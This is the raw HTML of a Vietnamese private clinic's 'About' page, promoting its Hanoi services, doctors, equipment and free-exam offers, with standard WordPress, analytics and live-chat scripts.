

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dakhoacongdong.com.vn/gioi-thieu
body_size: 11194
content:
<!doctype html>
<html lang="vi" prefix="og: http://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<title>Giới thiệu : Phòng Khám Đa Khoa Quốc Tế Cộng Đồng</title>
	<link href="//www.google-analytics.com" rel="dns-prefetch">
	<link href="https://chuabenhtri193.com" rel="dns-prefetch">
    <link href="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/icons/favicon.ico" rel="shortcut icon">
    <link href="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/icons/touch.png" rel="apple-touch-icon-precomposed">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<meta name="description" content="Phòng khám Đa Khoa Quốc Tế Cộng Đồng Hà Nội là cơ sở y tế chuyên điều trị các bệnh nam khoa, phụ khoa, hậu môn trực tràng ở khu vực Hà Nội. Đường dây nóng 1900 1021">
		<link rel="stylesheet" href="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/normalize.css?ver=1746608496">
	<link rel="stylesheet" href="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/style.css?ver=1751697782">
	
<!-- This site is optimized with the Yoast SEO plugin v9.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://dakhoacongdong.com.vn/gioi-thieu" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Giới thiệu" />
<meta property="og:url" content="https://dakhoacongdong.com.vn/gioi-thieu" />
<meta property="og:site_name" content="Phòng Khám Đa Khoa Quốc Tế Cộng Đồng" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Giới thiệu" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dakhoacongdong.com.vn\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='boai_sc-css'  href='https://dakhoacongdong.com.vn/wp-content/plugins/sc_boai/assets/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='acit-toc-style-css'  href='https://dakhoacongdong.com.vn/wp-content/plugins/acit-toc/assets/css/acit-toc.css?ver=1751699858' media='all' />
<script type='text/javascript' src='https://dakhoacongdong.com.vn/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://dakhoacongdong.com.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://dakhoacongdong.com.vn/wp-content/plugins/sc_boai/assets/script.js?ver=1769150585'></script>
<script type='text/javascript' src='https://dakhoacongdong.com.vn/wp-content/themes/dkcd/a/j/j.js?ver=1748850642'></script>
<link rel='https://api.w.org/' href='https://dakhoacongdong.com.vn/wp-json/' />
<link rel="alternate" type="application/json+oembed" href="https://dakhoacongdong.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdakhoacongdong.com.vn%2Fgioi-thieu" />
<link rel="alternate" type="text/xml+oembed" href="https://dakhoacongdong.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdakhoacongdong.com.vn%2Fgioi-thieu&#038;format=xml" />
        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5KV3XJL');</script>
<!-- End Google Tag Manager --></head>
<body data-rsssl=1 class="page-template page-template-template-about page-template-template-about-php page page-id-190 gioi-thieu">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5KV3XJL"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div id="overhidden"></div>
<div id="bannerTop">
	<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en">
		<img class="is_mobi" src="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/bannertop.jpg?ver=1681378525" alt="">
		<img class="is_pc" src="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/bannertop-pc.jpg?ver=1681378525" alt="">
	</a>
</div>
<header>
	<div class="ctn"> 
		<div class="row">
			<div class="cxs12 cmd4">
				<div id="logoWrp">
					<img id="imgLogo" src="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/logo.png" alt="">
					<div id="logo" class="icon-logo">
						<a href="https://dakhoacongdong.com.vn/"></a>
					</div>
				</div>
				<div id="icon_menumobile"></div>
			</div>
			<div class="hxs hsm dmd cmd8">
				<ul id="mnt">
					<li><strong>Hotline: 0383.666.193 - 0243.3131.999</strong></li>
					<li>Thời gian làm việc: <span>08:00 - 20:00</span> <em>(tất cả các ngày trong tuần, lễ tết)</em></li>
				</ul>
				<ul id="mnm"><li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-65"><a href="https://dakhoacongdong.com.vn/">Trang chủ</a></li>
<li id="menu-item-193" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-190 current_page_item menu-item-193"><a href="https://dakhoacongdong.com.vn/gioi-thieu">Giới thiệu</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-194"><a>Dịch vụ</a>
<ul class="sub-menu">
	<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://dakhoacongdong.com.vn/benh-nam-khoa">Bệnh nam khoa</a></li>
	<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://dakhoacongdong.com.vn/benh-phu-khoa">Bệnh phụ khoa</a></li>
	<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="https://dakhoacongdong.com.vn/benh-hau-mon-truc-trang">Bệnh hậu môn trực tràng</a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://dakhoacongdong.com.vn/benh-xa-hoi">Bệnh xã hội</a></li>
</ul>
</li>
<li id="menu-item-1545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1545"><a href="https://dakhoacongdong.com.vn/goi-kham">Ưu đãi</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://dakhoacongdong.com.vn/thiet-bi">Thiết bị</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://dakhoacongdong.com.vn/bac-si">Bác sĩ</a></li>
<li id="menu-item-46" class="current-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://dakhoacongdong.com.vn/lien-he">Liên hệ</a></li>
</ul>			</div>
		</div>
	</div>
</header><main role="main" class="page_about">
	<section id="sbn">
    <div class="dxs hsm bn">
        <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en"><img data-src="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/m-tong.jpg?ver=1768794704" alt=""></a>
        <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en"><img data-src="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/mobi-slider-2.jpg?ver=1768619971" alt=""></a>
    </div>
    <div class="hxs dsm bn">
        <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en"><img data-src="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/pc-tong.jpg?ver=1768794445" alt=""></a>
        <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en"><img data-src="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/pc-slider-2.jpg?ver=1768620134" alt=""></a>
    </div>
</section>	<section id="s1_about">
		<div class="ctn">
			<div class="b-title">
				<h2>GIỚI THIỆU ĐA KHOA QUỐC TẾ CỘNG ĐỒNG</h2>
			</div>
			<div class="b-content row">
				<div class="cxs12 cmd6">
					<p>Tỷ lệ người mắc bệnh tăng lên mỗi năm với những con số đáng báo động, đặc biệt là số lượng người tử vong vì bệnh tật không có dấu hiệu giảm sút. Song song với tình trạng này là sự quá tải ở các bệnh viện lớn và tâm lý ngại đi khám, chữa của người bệnh.</p>
					<p>Nhằm nâng cao sức khỏe của mọi người, mọi nhà đồng thời mang lại dịch vụ khám - chữa bệnh đạt tiêu chuẩn quốc tế, <strong>Phòng khám Đa khoa Quốc tế Cộng Đồng</strong> được thành lập và đi vào hoạt động với tiêu chí “<strong>Chúng tôi luôn nỗ lực hết mình vì sức khỏe của bạn</strong>”.</p>
					<div class="hmd dlg">
						<p>Đến với phòng khám, người bệnh sẽ nhận được dịch vụ thăm khám và điều trị tốt nhất. Không có cảnh ồn ào chen chúc xếp hàng chờ đợi, người bệnh khi đến phòng khám có chỗ ngồi thoải mái và được các nhân viên hỗ trợ tận tình. Không gian tại phòng khám hiện đại, sạch sẽ và đem lại cảm giác an tâm, thư giãn cho người bệnh.</p>
						<p>Thủ tục thăm khám đơn giản, thời gian khám - chữa bệnh được rút ngắn, chi phí phù hợp với điều kiện kinh tế… là những yếu tố khiến đại đa số người bệnh đều cảm thấy hài lòng sau khi đến đây.</p>
					</div>
				</div>
				<div class="cxs12 cmd6">
					<img src="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/a/i/gt/gt-img-1.jpg" alt="Phòng khám đa khoa quốc tế cộng đồng">
				</div>
			</div>
		</div>
	</section>
	<section id="s2_about">
		<div class="ctn">
			<div class="row">
				<div class="cxs12 csm6 phaply">
					<div class="b-title">
						<h3>Về mặt pháp lý</h3>
					</div>
					<div class="b-content">
						<p>Phòng khám Đa khoa Quốc tế Cộng Đồng là cơ sở uy tín hàng đầu được Sở Y tế Hà Nội cấp phép hoạt động. Đứng đầu phòng khám phụ trách chuyên môn có Tiến sĩ. Bác sĩ Trịnh Tùng (Nguyên Trưởng khoa Phẫu thuật tiêu hóa Bệnh viện Xanh - Pôn Hà Nội, Nguyên Phó giám đốc Bệnh viện Y học Cổ truyền Trung Ương) đem đến nhiều tin tưởng và yên tâm điều trị cho người bệnh.</p>
						<p>Phòng khám chuyên thăm khám, xét nghiệm, chẩn đoán và điều trị các bệnh bệnh hậu môn - trực tràng, bệnh nam khoa - phụ khoa, bệnh xã hội.</p>
						<p>Mọi hoạt động đều được cấp phép và thực hiện theo tiêu chuẩn y tế và chất lượng quốc tế, bệnh nhân luôn tin tưởng lựa chọn và thực hiện thăm khám, điều trị bệnh tại đây.</p>
						<img src="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/a/i/gt/gt-img-2.jpg" alt="Tiến sĩ - bác sĩ Trịnh Tùng">
					</div>
				</div>
				<div class="cxs12 csm6 coso">
					<div class="b-title">
						<h3>Cơ sở vật chất</h3>
					</div>
					<div class="b-content">
						<ul>
							<li><img src="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/a/i/gt/gt-img-3.png" alt="Tiện nghi"></li>
							<li><img src="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/a/i/gt/gt-img-4.png" alt="Chuyên nghiệp"></li>
							<li><img src="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/a/i/gt/gt-img-5.png" alt="Hiện đại"></li>
							<li><img src="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/a/i/gt/gt-img-6.png" alt="Khang trang"></li>
							<li><img src="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/a/i/gt/gt-img-7.png" alt="Thoải mái"></li>
							<li><img src="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/a/i/gt/gt-img-8.png" alt="An toàn"></li>
						</ul>
						<a href="javascript:;" onclick="openZoosUrl();LR_HideInvite();return false;"><img src="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/a/i/gt/gt-img-9.jpg" alt="Thời gian làm việc phòng khám đa khoa quốc tế cộng đồng"></a>
					</div>
				</div>
			</div>
		</div>
	</section>
	<section id="s3_about">
		<div class="ctn">
			<div class="row">
				<div class="cxs12 cmd6">
					<div class="tit">Hệ thống cơ sở vật chất được bộ y tế kiểm định chất lượng</div>
					<p>Phòng khám Đa khoa Quốc tế Cộng Đồng có hệ thống trang thiết bị y tế hiện đại, được nhập khẩu từ các nước tiên tiến như Anh, Nhật, Hàn, Mỹ… Các trang thiết bị phòng khám sử dụng đều đạt tiêu chuẩn quốc tế và được cấp phép sử dụng. Đồng thời phòng khám không sử dụng những thiết bị không rõ nguồn gốc, thiết bị đã qua sử dụng trước đó. Việc sử dụng thiết bị máy móc hiện đại đem lại chẩn đoán chính xác và hỗ trợ các bác sĩ thực hiện điều trị nhanh chóng, hiệu quả.</p>
					<p><strong>Tỷ lệ sai lệch trong kết quả kiểm tra tra chiếm tỷ lệ rất nhỏ khoảng 0,01% nhờ đó việc chẩn đoán của bác sĩ chính xác hơn rất nhiều.</strong></p>
				</div>
				<div class="cxs12 cmd6">
					<img src="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/a/i/gt/gt-img-10.png" alt="Hệ thống cơ sở vật chất được bộ y tế kiểm định chất lượng">
				</div>
			</div>
		</div>
	</section>
	<section id="s4_about">
		<div class="ctn">
			<div class="row">
				<div class="cxs12 csm6">
					<img src="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/a/i/gt/gt-img-11.jpg" alt="Phòng khám đa khoa quốc tế cộng đồng">
					<div class="text">
						<div class="tit">Đa dạng về phương pháp khám chữa bệnh</div>
						<p><span>Điều trị nội khoa:</span> ( điều trị bằng thuốc )</p>
						<p><span>Điều trị ngoại khoa:</span> ( Điều trị bằng thủ thuật )</p>
					</div>
					<div class="row img">
						<div class="cxs12 cmd6"><img src="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/a/i/gt/gt-img-12.jpg" alt="Phòng khám đa khoa quốc tế cộng đồng"></div>
						<div class="cxs12 cmd6"><img src="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/a/i/gt/gt-img-13.jpg" alt="Phòng khám đa khoa quốc tế cộng đồng"></div>
					</div>
				</div>
				<div class="cxs12 csm6">
					<div class="tit">
						Đội ngũ chuyên gia, bác sĩ chuyên khoa có chứng chỉ hành nghề
					</div>
					<p class="hsm dmd">Ngoài những thế mạnh về cơ sở vật chất và trang thiết bị, Phòng khám Đa khoa Quốc tế Cộng Đồng còn có đội ngũ y bác sĩ, chuyên gia giàu kinh nghiệm với trên 20 năm công tác trong nghề, có chuyên môn giỏi, tay nghề cao. Trước khi làm việc tại Đa khoa Quốc tế Cộng Đồng, các bác sĩ đều từng có thời gian kinh nghiệm làm việc và giữ các chức vụ quan trọng tại nhiều bệnh viện lớn trên cả nước.</p>
					<ul>
						<li><span>PGS. TS Nguyễn Mạnh Nhâm: </span> Chuyên khoa: Ngoại Tiêu hóa - gan mật.</li>
						<li><span>Tiến sĩ. Bác sĩ Trịnh Tùng: </span>Chuyên khoa II Ngoại tiêu hóa.</li>
						<li><span>Đại tá, BS CKII Nguyễn Văn Châu: </span>Chuyên khoa: Ngoại Tổng hợp.</li>
						<li><span>Bác sĩ CK II Ngô Việt Thành: </span>Chuyên khoa: Ngoại khoa.</li>
						<li><span>BS CK I Đỗ Quang Thế: </span>Chuyên khoa Ngoại tổng hợp.</li>
						<li><span>Bác sĩ CKI Lê Phú Hạnh: </span>Chuyên khoa Ngoại tổng hợp</li>
						<li><span>Bác sĩ Lê Triều Dương: </span>Chuyên khoa Vật lý trị liệu</li>
						<li><span>Bác sĩ Nguyễn Phương Thảo: </span>Chuyên khoa Đông y</li>
					</ul>
					<div class="g-btn">
						<a href="javascript:;" onclick="openZoosUrl();LR_HideInvite();return false;" class="btn-1"><span>Tư vấn trực tuyến</span></a>
						<a href="javascript:;" onclick="openZoosUrl();LR_HideInvite();return false;" class="btn-2"><span>Đặt hẹn online</span></a>
					</div>
				</div>
			</div>
		</div>
	</section>
	<section id="s5_about">
		<div class="cleft">
			<div class="ctn">
				<div class="b-title">CHI PHÍ KHÁM CHỮA BỆNH CÔNG KHAI - HỢP LY - ỔN ĐỊNH</div>
				<div class="b-content">
					<p>Đa phần người bệnh thường có tâm lý lo lắng về chi phí điều trị mà không đến các cơ sở y tế uy tín. Thay vào đó, việc lựa chọn một cơ sở y tế kém chất lượng không chỉ mất tiền mà còn ảnh hưởng rất lớn tới quá trình điều trị sau này, bệnh không những không khỏi mà còn biến chứng và tái phát.</p>
					<p>Đến với Đa khoa Quốc tế Cộng Đồng, người bệnh hoàn toàn yên tâm về chi phí thăm khám và điều trị. Các mức chi phí được niêm yết công khai, cụ thể.</p>
					<div class="g-btn">
						<a href="javascript:;" onclick="openZoosUrl();LR_HideInvite();return false;" class="btn-1"><span>Tư vấn trực tuyến</span></a>
						<a href="javascript:;" onclick="openZoosUrl();LR_HideInvite();return false;" class="btn-2"><span>Đặt hẹn online</span></a>
					</div>
				</div>
			</div>
		</div>
		<div class="cright">
			<div class="ctn">
				<div class="tit">
					<div class="b-title"><strong>CHI PHÍ KHÁM CHỮA BỆNH CÔNG KHAI - HỢP LY - ỔN ĐỊNH</strong></div>
				</div>
				<div class="b-content">
					<ul>
						<li>- Ưu đãi kiểm tra phụ khoa tổng quát chỉ 0Đ (giá gốc 999k)</li>
						<li>- Ưu đãi khám nam khoa chỉ 0Đ (giá gốc 700k)</li>
						<li>- Ưu đãi khám hậu môn trực tràng miễn phí nội soi (giá gốc 450k).</li>
						<li>- Ưu đãi khám bệnh xã hội chỉ 0Đ (giá gốc 650k)</li>
						<!-- <li>- Ưu đãi kiểm tra chức năng sinh lý chỉ 590k (giá gốc 1180k)</li> -->
						<li><strong>Ngoài ra còn có chương trình hỗ trợ:</strong></li>
						<li>- Miễn phí phí khám lâm sàng</li>
						<li>- Miễn phí khám cùng chuyên gia</li>
						<li>- Ưu đãi chi phí 50% phí thủ thuật, phí điều trị</li>
					</ul>
				</div>
			</div>
		</div>
	</section>
	<div style="clear: both;"></div>
	<section id="s6_about">
		<div class="ctn">
			<div class="wrap">
				<div class="text">
					<div class="tit">HỒ SƠ BỆNH ÁN ĐƯỢC BẢO MẬT TUYỆT ĐỐI</div>
					<p>Mọi thông tin liên quan đến người bệnh luôn được bảo mật tối đa, ngoài bệnh nhân ra chỉ có những nười được sự đồng ý của bệnh nhân mới được tiếp cận hồ sơ bệnh án</p>
				</div>
				<img src="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/a/i/gt/gt-img-14.png" alt="Phòng khám đa khoa quốc tế cộng đồng">
			</div>
		</div>
	</section>
	<section id="s7_about" class="hxs dsm">
		<div class="ctn">
			<div class="tit">QUY TRÌNH KHÁM BỆNH CỦA PHÒNG KHÁM</div>
			<div class="row">
				<div class="csm4">
					<div class="box-s7 active right">
						<div class="item">
							<i></i>
							<span>CLICK Tư vấn<br>trực tuyến</span>
						</div>
					</div>
				</div>
				<div class="csm4">
					<div class="box-s7 right">
						<div class="item">
							<i></i>
							<span>Đặt hẹn<br>trực tuyến</span>
						</div>
					</div>
				</div>
				<div class="csm4">
					<div class="box-s7 down">
						<div class="item">
							<i></i>
							<span>Đến khám </span>
						</div>
					</div>
				</div>
				<div class="csm4">
					<div class="box-s7">
						<div class="item">
							<i></i>
							<span>Điều trị<br>đúng bệnh</span>
						</div>
					</div>
				</div>
				<div class="csm4">
					<div class="box-s7 left">
						<div class="item">
							<i></i>
							<span>Chẩn đoán</span>
						</div>
					</div>
				</div>
				<div class="csm4">
					<div class="box-s7 left">
						<div class="item">
							<i></i>
							<span>Chuyên gia thăm<br>khám trực tiếp</span>
						</div>
					</div>
				</div>
			</div>
		</div>
	</section>
</main>


<footer>
    <div class="ctn">
        <div class="row">
            <div class="cxs12 cmd4">
                <a href="https://dakhoacongdong.com.vn/" id="logo_ft">
                    <i class="icon-logoft"></i>
                </a>
                <ul class="ft-info">
                    <li>
                        <i class="fa fa-phone-square" aria-hidden="true"></i>
                        <span>0383.666.193 - 0243.3131.999</span>
                    </li>
                    <li>
                        <i class="fa fa-map-marker" aria-hidden="true"></i>
                        <span>193 Bà Triệu - Hai Bà Trưng - Hà Nội</span>
                    </li>
                    <li>
                        <i class="fa fa-clock-o" aria-hidden="true"></i>
                        <span>08:00 - 20:00 (Tất cả các ngày nghỉ và ngày lễ tết)</span>
                    </li>
                    <li>
                        <i class="fa fa-hospital-o" aria-hidden="true"></i>
                        <span><strong>CÔNG TY TNHH ĐẦU TƯ Y TẾ CỘNG ĐỒNG</strong><br>
                        Mã số thuế: 0107638620<br>
                        Số chứng chỉ hành nghề: 2428/HGNO/CCHN<br>
                        Ngày cấp: 30/10/2012<br>
                        Nơi cấp: Sở y tế Hà Nội<br></span>
                    </li>
                </ul>
            </div>
            <div class="cxs12 cmd4">
                <ul id="menu-footer-menu" class="ftMenu"><li id="menu-item-74" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74"><a href="#"><span>Danh mục điều trị</span></a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://dakhoacongdong.com.vn/benh-nam-khoa">Bệnh nam khoa</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://dakhoacongdong.com.vn/benh-phu-khoa">Bệnh phụ khoa</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://dakhoacongdong.com.vn/benh-hau-mon-truc-trang">Bệnh hậu môn trực tràng</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://dakhoacongdong.com.vn/benh-xa-hoi">Bệnh xã hội</a></li>
<li id="menu-item-10179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10179"><a href="#">Điều khoản và chính sách</a></li>
<li id="menu-item-10178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10178"><a href="https://dakhoacongdong.com.vn/dieu-khoan-su-dung">Điều khoản sử dụng</a></li>
<li id="menu-item-10176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10176"><a href="https://dakhoacongdong.com.vn/chinh-sach-bao-mat">Chính sách bảo mật</a></li>
<li id="menu-item-10177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10177"><a href="https://dakhoacongdong.com.vn/chinh-sach-bao-ve-thong-tin">Chính sách bảo vệ thông tin</a></li>
</ul>            </div>
            <div class="cxs12 cmd4">
                <div id="frm_contact_ft">
                    <div class="tit_frm">
                        <strong>Đặt lịch online</strong>An toàn - bảo mật - nhanh chóng
                    </div>
                    <div class="ct_frm">
                        <div class="d_contact">
                            <input type="hidden" class="d-fullname" value="ADW">
                            <input type="hidden" class="d-location" value="Form Chân trang">
                            <input type="text" class="" placeholder="Họ tên">
                            <input type="number" class="d-phone" placeholder="Số điện thoại">
                            <!-- <input type="text" class="d-time" placeholder="Thời gian" onfocus="(this.type = 'date')" onblur="(this.type = 'text')"> -->
                            <textarea class="d-content" placeholder="Nội dung"></textarea>
                            <button class="d-send">Đăng ký ngay</button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <span style="text-align: center;display:block;font-size: 95%;margin-top:30px">(Hiệu quả điều trị và hồi phục tùy thuộc vào cơ địa mỗi người<br>Người bệnh nên liên hệ trước để được tư vấn cụ thể)</span>
    </div>
</footer>
<div id="menu_mobile" class="hmd hlg">
    <div class="in">
        <div>
            <form action="https://dakhoacongdong.com.vn/" method="GET" role="form">
                <input type="text" name="s" placeholder="Tìm kiếm..">
                <button type="submit" name="btn_s"></button>
            </form>
        </div>
        <ul><li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20"><a href="https://dakhoacongdong.com.vn/">Trang chủ</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://dakhoacongdong.com.vn/benh-nam-khoa">Bệnh nam khoa</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://dakhoacongdong.com.vn/benh-phu-khoa">Bệnh phụ khoa</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://dakhoacongdong.com.vn/benh-xa-hoi">Bệnh xã hội</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="https://dakhoacongdong.com.vn/benh-hau-mon-truc-trang">Bệnh hậu môn trực tràng</a></li>
<li id="menu-item-1544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544"><a href="https://dakhoacongdong.com.vn/goi-kham">Ưu đãi</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://dakhoacongdong.com.vn/lien-he">Liên hệ</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://dakhoacongdong.com.vn/bac-si">Bác sĩ</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://dakhoacongdong.com.vn/tin-tuc">Tin tức</a></li>
</ul>    </div>
     <a href="javascript:;" class="icon-close"></a>
</div>
<script type='text/javascript' src='https://dakhoacongdong.com.vn/wp-content/plugins/acit-toc/assets/js/acit-toc.js?ver=1749290552'></script>
<script type='text/javascript'>

            jQuery(document).ready(function($) {
                if (typeof acitTocInit === "function") {
                    acitTocInit();
                }
            });
        
</script>
<script type='text/javascript' src='https://dakhoacongdong.com.vn/wp-includes/js/wp-embed.min.js'></script>
<script language="javascript" src="https://swt.chuabenhtri193.com/JS/LsJS.aspx?siteid=MMY70614071&float=1&lng=en"></script>
<div id="pCamket">
	<div id="pCamket-ovl" class="bgovl"></div>
	<div id="pCamket-wrap">
				<img src="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/popup/pCamket-img.png" alt="">
		<div id="pCamket-form" class="d_contact">
			<input type="hidden" class="d-fullname" value="ADW">
			<input type="hidden" class="d-location" value="Popup cam kết điều trị">
			<input type="number" class="d-phone" id="typewriter-input" placeholder="Để lại số điện thoại..">
            <button class="d-send"><i class="fa fa-paper-plane" aria-hidden="true"></i><span>Gửi</span></button>
		</div>
		<span id="pCamket-close"></span>
	</div>
</div>
<style type="text/css">
	/* CSS chân trang */
	#fixbot-btns,.fixbot-btn{height:50px;display:flex}#fixbot,.fixbot-btn{padding:5px;display:flex}#fixbot{position:fixed;width:100%;max-width:480px;bottom:0;z-index:8;background:#fff;justify-content:space-between}#fixbot-btns{position:absolute;width:100%;top:0;left:0}.fixbot-btn{width:28%;border-radius:5px;background:#07835c;align-items:center;justify-content:center}#btnCamket{flex:1!important;background:#ef3d4a;margin:0 3px;-webkit-animation:1s infinite scale;-moz-animation:1s infinite scale;-o-animation:1s infinite scale;animation:1s infinite scale}#fixbot .btn-callto{background:#2973c7}
	/* CSS popup cam kết */
	#pCamket{
		width: 100vw;
	    height: 100vh;
	    position: fixed;
	    top: 0;
	    left: 0;
	    right: 0;
	    bottom: 0;
